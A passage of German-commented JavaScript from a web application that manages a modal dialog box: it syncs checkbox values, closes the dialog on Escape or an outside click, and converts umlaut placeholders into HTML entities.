			var myClone=document.getElementById(""+myValue);
			// alert("myValue "+myOrg.id+" ist ein Element mit Clone "+myClone.id+ " "+myClone.checked);
      if(myClone.checked==true){myValue="checked";}else{myValue="false";}
		}
		if(myValue=="false"){myValue="";}else{myValue="checked";}
			// alert(myOrg.id+' wurde geÃ¤ndert in '+myValue);
			myOrg.checked=myValue;
		//alert("Feld Ã¼bertragen Element "+ myOrg.id+ " Value " +myValue);

		// alert("Falsche Programmierung in modalUserAction");
		// return false;
	}
	// alert('Element onchange');
	//	myOrg.onchange();
	// alert("onChange prÃ¼fen fÃ¼r "+myOrg.id);
	if(myOrg.onchange){
		myOrg.onchange();
	 	// alert("onchange ausgelÃ¶st fÃ¼r "+myOrg.id + " mit Wert "+myOrg.checked);
			// alert("form "+document.all.form_delivery_ready.checked);
		// alert("onchange ausgelÃ¶st");
	}
	// alert('Fenster schlieÃŸen');
	// modalClose();
}
function modalClose(myStatus){
	/* *************************************************************************
		Schliesst die Modal-Box
		myStatus false = Abbruch durch Button oder X, true = OK, Speichern
	************************************************************************* */
	// Titel-Farbe zurÃ¼cksetzen
	document.getElementsByClassName("modal-header")[0].style.background="";
	document.getElementsByClassName("modal-title")[0].style.color="";
	document.getElementById('modal-box').style.maxheight="";
	document.getElementById('modal-body').style.height="";
	document.getElementById('modal-body').style.overflow="auto";
	// Tabelle fÃ¼r Felder lÃ¶schen
	var element = document.getElementById("tabClone");
	if(element){
		element.outerHTML = "";
		delete element;
	}
	// User-Feld zurÃ¼cksetzen
	if(document.getElementById("UserAblage")){
		document.getElementById("UserAblage").value="";
	}
	// Buttons im modal-FuÃŸ entfernen
	document.getElementsByClassName("modal-footer")[0].innerHTML="";
	// Modal-Fenster schlieÃŸen
//	document.getElementById("myModal").className="modalClose";
	document.getElementById("myModal").style.display="none";
return false;
//	return false;
}
function showModal(box, show){
	/* *************************************************************************
		Ã–ffnet die Modal-Box
	************************************************************************* */

if(box=="modal" || box==undefined){
	var modal = document.getElementById('myModal');
}
if(box=="sSelect"){
	var sSelect=document.getElementById('sSelect');
}
	// var btnSave=document.getElementById('btnSave');
	var btnCancel=document.getElementById('btnModalClose');
	// Get the button that opens the modal
	// var btn = document.getElementById("myBtn");

	// Get the <span> element that closes the modal
	// var span = document.getElementsByClassName("close")[0];
	var span = document.getElementById("modal-close");

	// When the user clicks the button, open the modal
	if(show===true){
	    modal.style.display = "block";
      	return false;
	}
	// When the user clicks on <span> (x), close the modal
	span.onclick = function() {
	    modal.style.display = "none";
			if(document.getElementById("modal-button-close")){
      	document.getElementById("modal-button-close").onclick();
			}
			modalClose(false);
			return false;
	}
	document.onkeydown = function(event) {
	  if (modal.style.display=="block" && event.keyCode == 27) {
	    event.cancelBubble = true;
	    event.returnValue = false;
			modal.style.display="none";
			if(document.getElementById("modal-button-close")){
      	document.getElementById("modal-button-close").onclick();
			}
			modalClose(false);
			return false;
  	}
  	return event.returnValue;
	}
	// When the user clicks anywhere outside of the modal, close it
	window.onclick = function(event) {
	    if (event.target == modal) {
					if(document.getElementById("modal-button-close")){
		      	document.getElementById("modal-button-close").onclick();
					}
	        modal.style.display = "none";
					modalClose(false);
					return false;
	    }
	}
//setTimeout(function(){ alert("Hello"); }, 3000);
}
function replaceUmlaute(myText){
// return myText;
/*
	myText=myText.replace(/-AE-/g, "Ã„");
	myText=myText.replace(/-OE-/g, "Ã–");
	myText=myText.replace(/-UE-/g, "Ãœ");
	myText=myText.replace(/-ae-/g, "Ã¤");
	myText=myText.replace(/-oe-/g, "Ã¶");
	myText=myText.replace(/-ue-/g, "Ã¼");
	myText=myText.replace(/--DM--/g, "&#8709;");
	myText=myText.replace(/-ss-/g, "ÃŸ");
*/
	myText=myText.replace(/-AE-/g, "&Auml;");
	myText=myText.replace(/-OE-/g, "&Ouml;");
	myText=myText.replace(/-UE-/g, "&Uuml;");
	myText=myText.replace(/-ae-/g, "&auml;");
	myText=myText.replace(/-oe-/g, "&ouml;");
	myText=myText.replace(/-ue-/g, "&uuml;");
	myText=myText.replace(/--DM--/g, "&#8709;");
	myText=myText.replace(/-ss-/g, "&szlig;");
	return myText;
}
function replaceUmlauteHtml(myText){
// return myText;
	myText=myText.replace(/Ã„/g, "&Auml;");
	myText=myText.replace(/Ã–/g, "&Ouml;");
	myText=myText.replace(/Ãœ/g, "&Uuml;");
	myText=myText.replace(/Ã¤/g, "&auml;");
	myText=myText.replace(/Ã¶/g, "&ouml;");
	myText=myText.replace(/Ã¼/g, "&uuml;");
	myText=myText.replace(/Ã˜/g, "&oslash;");
	myText=myText.replace(/ÃŸ/g, "&szlig;");
	myText=myText.replace(/Ã©/g, "e");
	myText=myText.replace(/Ã‰/g, "E");
	return myText;
}
